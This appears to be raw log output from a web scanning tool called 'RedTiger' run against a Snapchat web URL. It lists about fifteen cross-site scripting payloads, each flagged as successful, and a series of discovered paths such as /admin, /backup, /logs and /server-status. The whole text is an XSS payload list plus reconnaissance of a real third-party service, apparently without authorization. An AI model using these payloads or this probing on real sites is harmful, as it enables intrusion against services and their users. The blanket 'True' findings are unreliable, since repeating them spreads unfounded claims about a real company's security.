 [20:45:51] [>] | Website Url -> https://web.snapchat.com/87b50add-66ef-49c5-af66-b2f9bdfba864
[20:46:20] [~] | Looking for a vulnerability..
[20:46:42] [x] | Vulnerability: Sql Status: False
[20:46:42] [+] | Vulnerability: Xss Status: True Error: <link Provocation: <script>alert('XssFoundByRedTiger')</script>
[20:46:42] [+] | Vulnerability: Xss Status: True Error: <link Provocation: <img src=x onerror=alert('XssFoundByRedTiger')>
[20:46:43] [+] | Vulnerability: Xss Status: True Error: <link Provocation: <body onload=alert('XssFoundByRedTiger')>
[20:46:43] [+] | Vulnerability: Xss Status: True Error: <link Provocation: <svg/onload=alert('XssFoundByRedTiger')>
[20:46:44] [+] | Vulnerability: Xss Status: True Error: <link Provocation: javascript:alert('XssFoundByRedTiger')
[20:46:44] [+] | Vulnerability: Xss Status: True Error: <link Provocation: <iframe src='javascript:alert("XssFoundByRedTiger")'></iframe>
[20:46:45] [+] | Vulnerability: Xss Status: True Error: <link Provocation: <input type="text" onfocus="alert('XssFoundByRedTiger')">
[20:46:45] [+] | Vulnerability: Xss Status: True Error: <link Provocation: <link rel="stylesheet" href="javascript:alert('XssFoundByRedTiger');">
[20:46:45] [+] | Vulnerability: Xss Status: True Error: <link Provocation: <a href="javascript:alert('XssFoundByRedTiger')">Click me</a>
[20:46:46] [+] | Vulnerability: Xss Status: True Error: <link Provocation: <form action="javascript:alert('XssFoundByRedTiger')"><input type=submit>
[20:46:46] [+] | Vulnerability: Xss Status: True Error: <link Provocation: '"><script>alert('XssFoundByRedTiger')</script>
[20:46:47] [+] | Vulnerability: Xss Status: True Error: <link Provocation: '><img src=x onerror=alert('XssFoundByRedTiger')>
[20:46:47] [+] | Vulnerability: Xss Status: True Error: <link Provocation: <object data='javascript:alert("XssFoundByRedTiger")'></object>
[20:46:48] [+] | Vulnerability: Xss Status: True Error: <link Provocation: <embed src='data:text/html,<script>alert("XssFoundByRedTiger")</script>'>
[20:46:48] [+] | Vulnerability: Interesting Path Status: True Path Found: /admin
[20:46:48] [+] | Vulnerability: Interesting Path Status: True Path Found: /admin/
[20:46:50] [+] | Vulnerability: Interesting Path Status: True Path Found: /backup
[20:46:50] [+] | Vulnerability: Interesting Path Status: True Path Found: /backup/
[20:46:52] [+] | Vulnerability: Interesting Path Status: True Path Found: /private
[20:46:53] [+] | Vulnerability: Interesting Path Status: True Path Found: /private/
[20:46:54] [+] | Vulnerability: Interesting Path Status: True Path Found: /uploads
[20:46:55] [+] | Vulnerability: Interesting Path Status: True Path Found: /uploads/
[20:46:56] [+] | Vulnerability: Interesting Path Status: True Path Found: /api
[20:46:57] [+] | Vulnerability: Interesting Path Status: True Path Found: /api/
[20:46:57] [+] | Vulnerability: Interesting Path Status: True Path Found: /api/v1/
[20:46:58] [+] | Vulnerability: Interesting Path Status: True Path Found: /api/v1/users
[20:46:58] [+] | Vulnerability: Interesting Path Status: True Path Found: /api/v1/status
[20:46:59] [+] | Vulnerability: Interesting Path Status: True Path Found: /logs
[20:46:59] [+] | Vulnerability: Interesting Path Status: True Path Found: /logs/
[20:47:01] [+] | Vulnerability: Interesting Path Status: True Path Found: /cache
[20:47:02] [+] | Vulnerability: Interesting Path Status: True Path Found: /cache/
[20:47:03] [+] | Vulnerability: Interesting Path Status: True Path Found: /cache/temp/
[20:47:03] [+] | Vulnerability: Interesting Path Status: True Path Found: /cache/session/
[20:47:04] [+] | Vulnerability: Interesting Path Status: True Path Found: /cache/data/
[20:47:05] [+] | Vulnerability: Interesting Path Status: True Path Found: /server-status